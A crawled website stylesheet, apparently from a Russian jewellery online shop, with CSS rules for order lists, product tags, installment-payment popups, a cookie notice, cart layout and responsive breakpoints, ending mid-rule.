    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/media.css?v=1760532136
body_size: 8228
content:
@media screen and (max-width: 1350px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -40px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -40px;
    }
}
@media screen and (max-width: 1300px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -10px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -10px;
    }
    .swiper-button {
        z-index: 4;
    }
}
@media screen and (max-width: 1250px) {
    #slider .swiper-prev, .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: 0;
    }
    #slider .swiper-next, .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: 0;
    }
    #msOrder{
        display:block;
    }

    #product .price-by-card {
        width: 325px;
        height: 66px;
        font-size: 21px;
    }
}

@media screen and (max-width: 1200px) {
    header {
        padding: 20px 0;
    }
    header .center {
        width: 230px;
    }
    header form {
        margin: 12px 20px 0 0;
    }
    header .login {
        margin: 0 20px;
    }
    #up > span {
        display: none;
    }
    .products {
        grid-auto-flow: dense;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 60px 15px;
    }
    .product .info {
        padding: 10px;
    }
    .product form {
        padding: 15px 10px;
    }
    #product .gallery {
        width: 500px;
    }
    #product .info {
        width: calc(100% - 520px);
    }
}

@media screen and (max-width: 1100px) {
    .product .buttons > * {
        width: 100%;
    }
    .product .buttons > *:not(:last-child){
        margin: 0 0 10px;
    }
    footer .nav form{
        width: 100%;
    }
	#sidebar + #orders, #sidebar + form {
		width: calc(100% - 140px - 20px);
	}
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* top:225px; */
    }
}

@media screen and (max-width: 1060px) {
   #product .price-by-card {
        position: relative;
        top: 0;
        transform: none;
        margin-top: 0;
        margin-bottom: 22px;
        font-size: inherit;
        width: 380px;
        height: 85px;
		padding-top: 0;
    }
    #product .price-by-code {
        position: relative;
        top: -70px;
        transform: none;
        font-size: inherit;
        width: 380px;
        height: 200px;
    }
}
@media screen and (min-width: 1001px) {
	.mobile-box {display:none !important}
}
.showMobile{
    display: none;
}
@media screen and (max-width: 1000px) {
    nav ul>li>a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .type_delivery{
        max-width: none;
        width: 100%;
    }
    .showMobile{
        display:flex;
    }
    .newMobileMenu{

    }
    .errorText{
        
  margin-right: 0px !important;
    }
    .newMobileMenu a{
        display: flex;
        flex-direction: column;
        padding: 0px;
        justify-content: center;
        align-items: center;
        font-size: 12px;
    }
    .newMobileMenu a div{
        height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    }
    .newMobileMenu a img{
        max-width: unset;
    height: 20px;
    width: 20px;
    }
    #modalSelectCity {
        z-index: 100;
    }
    #modalSelectCity .block-search-products {
        display:block !important;
        height: 89%;
  border-radius: 0px;
    }
    #modalSelectCity .modal {
        align-items: end;
    }
    #modalSelectCity .block-search-products #search {
        margin-left: 16px;
    }
    #modalSelectCity .list-citys ul{
        column-count: 1;
    }
    #modalSelectCity .list-citys ul button {
        position: relative;
    }

    header .windowQuestionCity{
        position: fixed;
        bottom: 0px;
        top: auto;
        width: 100%;
        left: 0px;
        z-index: 200;
        border-radius: 15px 15px 0px 0px;
    }
    header .windowQuestionCity button{
        position: relative;
        left: 0px;
        width: 50%;
    }
	.mobile-box {
		
	}
    .row {
        padding: 50px 0;
    }
    .row-t {
        padding: 50px 0 0;
    }
    .row-b {
        padding: 0 0 50px;
    }
    body{
        padding: 150px 0 0;
    }
    header, header.fixed{
        padding: 0;
    }
    header > .container{
        flex-direction: column;
        align-items: stretch;
    }
    header .center {
        position: fixed;
        top: 0;
        left: 0;
        transform: none;
        padding: 30px 12px;
        width: 100%;
        height: 80px;
        z-index: 10;
        transition: 1s;
        background-color: #fff;
        box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
    }
    header.mobile-menu-open .center{
        background-color: var(--cream);
        box-shadow: none;
    }
    header .logo{
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    header .logo,
    footer .logo img,
    #mse2_mfilter .head img{
        width: 230px;
    }
    footer .logo {
        padding: 20px 0;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
    header .right {
        background-color: var(--lightgrey);
        margin: 0 -12px;
        max-width: none;
        width: 100%;
        padding: 10px 10px;
    }
    header .left{
        order: 2;
        padding: 15px 0;
    }
    header form{
        margin: 0;
        max-width: none;
        border: 2px solid var(--lightgrey);
        border-radius: 5px;
        padding: 14px 14px 14px 50px;
        width: 100%;
    }
    header button{
        left: 15px;
    }
    .burger-menu {
        display: inline-block;
    }
    footer {
        margin: 60px 0 0;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    } 
    nav {
        background-color: var(--cream);
        font-size: 14px;
        position: fixed;
        top: 100%;
        height: calc(100vh - 80px);
        overflow-y: auto;
        z-index: 10;
        border-top: 2px solid #fff;
        transition: 0.5s;
        padding: 0 0 50px;
    }
    header.mobile-menu-open + nav{
        top: 146px;
    }
    nav .menu {
        flex-direction: column;
        align-items: center;
        padding: 5px 0;
    }
    nav a {
        padding: 5px 0;
        display: block;
    }
    nav .mobile{
        display: flex;
    }
    #breadcrumbs {
        padding: 10px 0 20px;
    }
    #slider, #main-menu .swiper-container{
        padding-bottom: 40px;
    }
    #slider .swiper-button,
    #mse2_sort fieldset a:first-child,
    header .left .phone,
    header .city,
    #reviews .swiper-button{
        display: none;
    }
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 33.333333%;
			  flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}*/
    #slider .text {
        margin: 0;
    }
    #slider .title {
        font-size: 26px;
    }
    #main-menu .tabs {
        font-size: 16px;
    }
    #main-menu .tabs li {
        margin: 0 100px -1px 0;
    }
    #main-menu .slider {
        padding: 0;
    }
    #main-menu .swiper-slide {
        padding-top: 40%;
        width: 206px !important;
        flex-shrink: 0;
    }
    #collections .items{
        /*display: grid;*/
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 20px;
    }
    #collections .items a {
        float: none;
        margin: 0;
        height: 250px;
    }
    #collections .items a:nth-child(9n),
    #collections .items a:nth-child(9n + 1),
    #collections .items a:nth-child(9n + 5){
        /* grid-column: span 2; */
    }
    #collections .items img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .products {
        grid-gap: 15px;
    }
    .product {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: auto;
        height: auto;
    }
    
    .product .info .title {
        height: auto !important;
        min-height: auto !important;
        line-height: 1.4;
        word-wrap: break-word;
        overflow-wrap: break-word;
        hyphens: auto;
    }
    
    .product .info .title a {
        display: block;
        word-break: break-word;
        hyphens: auto;
    }
    .product form {
        position: static;
